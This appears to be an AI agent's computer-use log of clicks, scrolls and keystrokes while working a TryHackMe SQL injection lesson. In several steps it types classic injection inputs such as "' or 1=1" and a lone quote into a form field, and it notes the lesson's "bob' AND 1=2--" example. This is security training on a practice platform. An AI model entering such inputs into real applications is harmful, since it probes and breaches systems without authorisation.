
{"action": "left_click", "coordinate": [215, 61]}

{"action": "type", "text": "' or 1=1"}
{"action": "key", "text": "Return"}

Select the error text, then clear the stray pasted text from the TryHackMe answer field
{"action": "left_click_drag", "start_coordinate": [272, 336], "coordinate": [399, 423]}
{"action": "left_click_drag", "start_coordinate": [331, 384], "coordinate": [331, 404]}

{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "BackSpace"}
{"action": "scroll", "coordinate": [72, 271], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [72, 271], "scroll_direction": "up", "scroll_amount": 8}

{"action": "scroll", "coordinate": [153, 308], "scroll_direction": "up", "scroll_amount": 8}
{"action": "scroll", "coordinate": [381, 334], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [381, 334], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [381, 334], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [382, 334], "scroll_direction": "up", "scroll_amount": 6}
{"action": "scroll", "coordinate": [381, 334], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [382, 334], "scroll_direction": "up", "scroll_amount": 8}
{"action": "scroll", "coordinate": [382, 334], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [382, 334], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [383, 333], "scroll_direction": "up", "scroll_amount": 8}

{"action": "scroll", "coordinate": [387, 334], "scroll_direction": "down", "scroll_amount": 3}

Try OR 1=1 and then a quoted ' OR 1=1 as the age value, both still erroring
{"action": "left_click", "coordinate": [147, 44]}

{"action": "left_click_drag", "start_coordinate": [218, 59], "coordinate": [278, 67]}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Delete"}

{"action": "type", "text": "OR 1=1&"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [313, 341], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [300, 316], "scroll_direction": "up", "scroll_amount": 5}
{"action": "left_click", "coordinate": [222, 62]}
{"action": "left_click", "coordinate": [218, 59]}

{"action": "type", "text": "'"}
{"action": "key", "text": "Return"}

Inspect the error near the budget clause and review the bob' AND 1=2-- example in the lesson
{"action": "triple_click", "coordinate": [384, 431]}
{"action": "left_click", "coordinate": [337, 425]}

{"action": "scroll", "coordinate": [338, 423], "scroll_direction": "up", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [357, 413], "coordinate": [262, 413]}

{"action": "left_click_drag", "start_coordinate": [277, 376], "coordinate": [419, 377]}

{"action": "key", "text": "ctrl+Tab"}
